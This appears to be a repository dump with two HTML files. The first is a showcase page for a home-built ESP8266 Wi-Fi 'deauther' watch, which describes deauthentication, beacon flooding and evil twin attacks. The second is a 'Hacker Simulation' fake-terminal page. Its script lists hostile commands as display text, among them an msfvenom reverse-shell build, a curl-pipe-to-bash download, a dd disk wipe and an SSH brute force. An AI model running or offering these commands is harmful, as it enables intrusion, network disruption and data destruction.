

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>G-Shark Deauther Watch</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div>
            <h1>G-Shark Watch</h1>
            <p>The Ultimate Hacking Tool</p>
        </div>
    </header>

    <section id="branding">
        <div class="container">
            <h2></h2>
            <img src="Gshark.png" alt="G-Shark Logo" class="branding-logo">
            <br><br>
            <p>The G-Shark Watch is a deauther device capable of targeting and disconnecting Wi-Fi devices within seconds. Named "G-Shark" due to its G-Shock watch body and inspiration from the network analysis tool Wireshark, this watch not only disconnects devices from Wi-Fi but also performs evil twin attacks.</p>
        </div>
    </section>

    <section id="specifications">
        <div class="container">
            <h2>Specifications</h2>
            <div class="spec-item hover-trigger"> <!-- Add hover-trigger class -->
                <img src="esp8266.jpeg" alt="ESP8266 MotherBoard">
                <div>
                    <h3>MotherBoard</h3>
                    <p>ESP8266</p>
                </div>
            </div>
            <div class="spec-item hover-trigger"> <!-- Add hover-trigger class -->
                <img src="oleddisplay.jpeg" alt="OLED Display">
                <div>
                    <h3>Display</h3>
                    <p>0.96 inch I2C Interface OLED Display</p>
                </div>
            </div>
            <div class="spec-item hover-trigger">
                <img src="antena.jpeg" alt="External Antenna">
                <div>
                    <h3>Antenna</h3>
                    <p>External portable antenna for wide-range attacks</p>
                </div>
            </div>
            <div class="spec-item hover-trigger">
                <img src="battery.jpeg" alt="LiPo Battery">
                <div>
                    <h3>Battery</h3>
                    <p>Li 3.7V 700mAh LiPo Battery</p>
                </div>
            </div>
            <div class="spec-item hover-trigger">
                <img src="gshock.jpeg" alt="G-Shock Watch Body">
                <div>
                    <h3>Watch Body</h3>
                    <p>G-Shock Model</p>
                </div>
            </div>
        </div>
    </section>

    <section id="functions">
        <div class="container">
            <h2>Functions</h2>
            <ul>
                <li class="hover-trigger"><strong>Deauth:</strong> Disconnect all devices from any Wi-Fi network, with the ability to target specific devices for disconnection.</li>
                <li class="hover-trigger"><strong>Beacon:</strong> Flood networks with fake access points to confuse users by creating multiple false Wi-Fi names, making it harder to locate the genuine network.</li>
                <li class="hover-trigger"><strong>Probe:</strong> Inject a large number of users to crash Wi-Fi strength, causing connected devices to appear connected but with no internet access.</li>
                <li class="hover-trigger"><strong>Packet Monitor:</strong> Capture and analyze network traffic.</li>
                <li class="hover-trigger"><strong>Clock:</strong> Display time.</li>
                <li class="hover-trigger"><strong>Scanning Wi-Fi APs and Stations:</strong> Identify available Wi-Fi access points and connected devices.</li>
                <li class="hover-trigger"><strong>Cloning SSIDs:</strong> Clone Wi-Fi network names to flood networks with fake SSIDs, enhancing Beacon and Probe attacks.</li>
                <li class="hover-trigger"><strong>Random Mode:</strong> Generate random fake SSIDs to flood networks with Beacon and Probe attacks for testing network resilience.</li>
            </ul>
        </div>
    </section>

    <section id="wifi-info">
        <div class="container">
            <h2>Wi-Fi Device Information</h2>
            <p>The G-Shark Deauther Watch can display detailed information about detected Wi-Fi devices:</p>
            <ul>
                <li class="hover-trigger"><strong>Wi-Fi Name:</strong> Network name (SSID).</li>
                <li class="hover-trigger"><strong>Encryption Type:</strong> Security protocol used (WEP, WPA, WPA2, etc.).</li>
                <li class="hover-trigger"><strong>RSSI:</strong> Signal strength indicator.</li>
                <li class="hover-trigger"><strong>Channel Number:</strong> Wi-Fi channel used by the network.</li>
                <li class="hover-trigger"><strong>SSID:</strong> Service Set Identifier (network name).</li>
                <li class="hover-trigger"><strong>Connected Devices:</strong> List of devices currently connected to the network.</li>
            </ul>
        </div>
    </section>

    <footer>
        <div class="container">
            <h5>&copy; G-Shark Watches by <b>####iM</b></h5>
        </div>
    </footer>

    <script>
        document.addEventListener('scroll', function() {
            const windowHeight = window.innerHeight;
            const middleOfScreen = windowHeight / 2;
            const elements = document.querySelectorAll('.hover-trigger');

            elements.forEach(element => {
                const rect = element.getBoundingClientRect();
                const elementMiddle = rect.top + (rect.height / 2);

                // Check if the middle of the element is near the middle of the screen
                if (elementMiddle >= middleOfScreen - 20 && elementMiddle <= middleOfScreen + 20) {
                    element.classList.add('active');
                } else {
                    element.classList.remove('active');
                }
            });
        });
    </script>
</body>
</html>
</file>


<file: data/nameme/Astra.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hacker Simulation</title>
    <style>
        body {
            background-color: black;
            color: #00FF00;
            font-family: 'Courier New', monospace;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
        }
        .terminal {
            width: 100%;

            overflow-y: auto;
            padding: 5px;
            box-sizing: border-box;
            white-space: pre-wrap;
            background-color: black;
            margin: 0; /* Removed the gap between terminals */
        }
        .line {
            display: flex;
        }
        .command {
            color: #00FF00;
        }
        .output {
            color: #FFFFFF;
        }
        .cursor {
            display: inline-block;
            width: 10px;
            height: 20px;
            background-color: #00FF00;
            animation: blink 1s step-end infinite;
        }
        @keyframes blink {
            0% { opacity: 1; }
            50% { opacity: 0; }
            100% { opacity: 1; }
        }
        .graph {
            width: 100%;
            height: 20px;
            background-color: #444;
            margin: 10px 0;
        }
        .progress-bar {
            height: 100%;
            background-color: green;
            width: 0%;
        }
        #accessGranted {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            padding: 20px;
            background-color: green;
            color: white;
            font-size: 24px;
            border-radius: 5px;
        }
        #alert {
            display: none;
            position: fixed;
            top: 20%;
            left: 50%;
            transform: translateX(-50%);
            background-color: red;
            color: white;
            font-size: 20px;
            padding: 15px;
            border-radius: 5px;
        }
        .hacking-message {
            color: #FF4500;
            font-size: 18px;
        }
    </style>
</head>
<body>

<div class="terminal" id="terminal1"></div>
<div class="terminal" id="terminal2"></div>
<div class="terminal" id="terminal3"></div>
<div class="terminal" id="terminal4"></div>
<div class="terminal" id="terminal5"></div>
<div class="terminal" id="terminal6"></div>
<div class="terminal" id="terminal7"></div>
<div class="terminal" id="terminal8"></div>
<div class="terminal" id="terminal9"></div>
<div class="terminal" id="terminal10"></div>
<div class="terminal" id="terminal11"></div>
<div class="terminal" id="terminal12"></div>
<div class="terminal" id="terminal13"></div>
<div class="terminal" id="terminal14"></div>
<div class="terminal" id="terminal15"></div>
<div class="terminal" id="terminal16"></div>
<div class="terminal" id="terminal17"></div>
<div class="terminal" id="terminal18"></div>
<div class="terminal" id="terminal19"></div>
<div class="terminal" id="terminal20"></div>
<div class="terminal" id="terminal21"></div>
<div class="terminal" id="terminal22"></div>
<div class="terminal" id="terminal23"></div>
<div class="terminal" id="terminal24"></div>
<div class="terminal" id="terminal25"></div>
<div class="terminal" id="terminal26"></div>
<div class="terminal" id="terminal27"></div>
<div class="terminal" id="terminal28"></div>
<div class="terminal" id="terminal29"></div>
<div class="terminal" id="terminal30"></div>
<div class="terminal" id="terminal31"></div>
<div class="terminal" id="terminal32"></div>
<div class="terminal" id="terminal33"></div>
<div class="terminal" id="terminal34"></div>
<div class="terminal" id="terminal35"></div>
<div class="terminal" id="terminal36"></div>
<div class="terminal" id="terminal37"></div>
<div class="terminal" id="terminal38"></div>
<div class="terminal" id="terminal39"></div>
<div class="terminal" id="terminal40"></div>
<div class="terminal" id="terminal41"></div>
<div class="terminal" id="terminal42"></div>
<div class="terminal" id="terminal43"></div>
<div class="terminal" id="terminal44"></div>
<div class="terminal" id="terminal45"></div>
<div class="terminal" id="terminal46"></div>
<div class="terminal" id="terminal47"></div>
<div class="terminal" id="terminal48"></div>
<div class="terminal" id="terminal49"></div>
<div class="terminal" id="terminal50"></div>
<div class="terminal" id="terminal51"></div>
<div class="terminal" id="terminal52"></div>
<div class="terminal" id="terminal53"></div>
<div class="terminal" id="terminal54"></div>
<div class="terminal" id="terminal55"></div>
<div class="terminal" id="terminal56"></div>
<div class="terminal" id="terminal57"></div>
<div class="terminal" id="terminal58"></div>
<div class="terminal" id="terminal59"></div>
<div class="terminal" id="terminal60"></div>
<div class="terminal" id="terminal61"></div>
<div class="terminal" id="terminal62"></div>
<div class="terminal" id="terminal63"></div>
<div class="terminal" id="terminal64"></div>
<div class="terminal" id="terminal65"></div>
<div class="terminal" id="terminal66"></div>
<div class="terminal" id="terminal67"></div>
<div class="terminal" id="terminal68"></div>
<div class="terminal" id="terminal69"></div>
<div class="terminal" id="terminal70"></div>
<div class="terminal" id="terminal71"></div>
<div class="terminal" id="terminal72"></div>
<div class="terminal" id="terminal73"></div>
<div class="terminal" id="terminal74"></div>
<div class="terminal" id="terminal75"></div>
<div class="terminal" id="terminal76"></div>
<div class="terminal" id="terminal77"></div>
<div class="terminal" id="terminal78"></div>
<div class="terminal" id="terminal79"></div>
<div class="terminal" id="terminal80"></div>
<div class="terminal" id="terminal81"></div>
<div class="terminal" id="terminal82"></div>
<div class="terminal" id="terminal83"></div>
<div class="terminal" id="terminal84"></div>
<div class="terminal" id="terminal85"></div>
<div class="terminal" id="terminal86"></div>
<div class="terminal" id="terminal87"></div>
<div class="terminal" id="terminal88"></div>
<div class="terminal" id="terminal89"></div>
<div class="terminal" id="terminal90"></div>
<div class="terminal" id="terminal91"></div>
<div class="terminal" id="terminal92"></div>
<div class="terminal" id="terminal93"></div>
<div class="terminal" id="terminal94"></div>
<div class="terminal" id="terminal95"></div>
<div class="terminal" id="terminal96"></div>
<div class="terminal" id="terminal97"></div>
<div class="terminal" id="terminal98"></div>
<div class="terminal" id="terminal99"></div>
<div class="terminal" id="terminal100"></div>
<div class="terminal" id="terminal101"></div>
<div class="terminal" id="terminal102"></div>
<div class="terminal" id="terminal103"></div>
<div class="terminal" id="terminal104"></div>
<div class="terminal" id="terminal105"></div>
<div class="terminal" id="terminal106"></div>
<div class="terminal" id="terminal107"></div>
<div class="terminal" id="terminal108"></div>
<div class="terminal" id="terminal109"></div>
<div class="terminal" id="terminal110"></div>
<div class="terminal" id="terminal111"></div>
<div class="terminal" id="terminal112"></div>
<div class="terminal" id="terminal113"></div>
<div class="terminal" id="terminal114"></div>
<div class="terminal" id="terminal115"></div>
<div class="terminal" id="terminal116"></div>
<div class="terminal" id="terminal117"></div>
<div class="terminal" id="terminal118"></div>
<div class="terminal" id="terminal119"></div>
<div class="terminal" id="terminal120"></div>
<div class="terminal" id="terminal121"></div>
<div class="terminal" id="terminal122"></div>
<div class="terminal" id="terminal123"></div>
<div class="terminal" id="terminal124"></div>
<div class="terminal" id="terminal125"></div>
<div class="terminal" id="terminal126"></div>
<div class="terminal" id="terminal127"></div>
<div class="terminal" id="terminal128"></div>
<div class="terminal" id="terminal129"></div>
<div class="terminal" id="terminal130"></div>
<div class="terminal" id="terminal131"></div>
<div class="terminal" id="terminal132"></div>
<div class="terminal" id="terminal133"></div>
<div class="terminal" id="terminal134"></div>
<div class="terminal" id="terminal135"></div>
<div class="terminal" id="terminal136"></div>
<div class="terminal" id="terminal137"></div>
<div class="terminal" id="terminal138"></div>
<div class="terminal" id="terminal139"></div>
<div class="terminal" id="terminal140"></div>
<div class="terminal" id="terminal141"></div>
<div class="terminal" id="terminal142"></div>
<div class="terminal" id="terminal143"></div>
<div class="terminal" id="terminal144"></div>
<div class="terminal" id="terminal145"></div>
<div class="terminal" id="terminal146"></div>
<div class="terminal" id="terminal147"></div>
<div class="terminal" id="terminal148"></div>
<div class="terminal" id="terminal149"></div>
<div class="terminal" id="terminal150"></div>


<div class="graph" id="graph">
    <div class="progress-bar" id="progressBar"></div>
</div>
<div id="accessGranted">Access Granted! Initiating Hacking Sequence...</div>
<div id="alert">ALERT: System Breach Detected!</div>

<script>
const commands = [
    "sudo bettercap -X",
    "sudo wifite -i wlan0 --attack wpa",
    "aircrack-ng MyWiFiNetwork.cap",
    "nmap -sP 192.168.1.0/24",
    "hydra -l admin -P /path/to/wordlist.txt ssh://192.168.1.5",
    "msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f elf > shell.elf",
    "john /path/to/hashfile.txt",
    "airmon-ng start wlan0",
    "sudo aircrack-ng my_capture.cap",
    "netdiscover -r 192.168.1.0/24",
    "sudo tcpdump -i eth0 -w capture.pcap",
    "hashcat -m 0 /path/to/hashfile.txt /path/to/wordlist.txt",
    "dirb http://target.com",
    "sudo nmap -O 192.168.1.5",
    "sudo metasploit-framework",
    "sudo nmap -sT 192.168.1.5", // Scan TCP ports
    "nmap -p- 192.168.1.5", // Scan all ports
    "netstat -tuln", // Show active network connections
    "curl -s https://example.com/malicious_script.sh | bash", // Download and execute malicious script
    "curl -X POST http://target.com/login -d 'user=admin&pass=admin123'", // Simulate login attempt
    "sudo systemctl start apache2", // Start Apache web server
    "sudo systemctl restart networking", // Restart networking service
    "sudo ip link set eth0 up", // Bring up the Ethernet interface
    "dd if=/dev/zero of=/dev/sda bs=1M", // Wipe the hard drive
    "cat /etc/passwd", // Display user list
    "sudo chown root:root /path/to/vulnerable/file", // Change ownership of a file
    "sudo chmod 777 /path/to/vulnerable/file", // Give full permissions to a file
    "scp user@192.168.1.5:/path/to/file /local/path", // Securely copy a file from remote to local
    "sudo ufw enable", // Enable firewall
    "sudo ufw allow 80", // Allow HTTP port through the firewall
    "sudo ufw deny 22", // Block SSH port
    "sudo apt-get install metasploit-framework", // Install Metasploit Framework
    "sudo apt-get install aircrack-ng", // Install aircrack-ng
    "sudo apt-get update", // Update system repositories
    "sudo apt-get upgrade", // Upgrade all packages
    "sudo apt-get dist-upgrade", // Perform a distribution upgrade
    "whoami", // Display current user
    "ls -alh", // List files in the current directory
    "ps aux | grep apache2", // Check for Apache processes
    "sudo tcpdump -i eth0 port 80", // Capture HTTP traffic
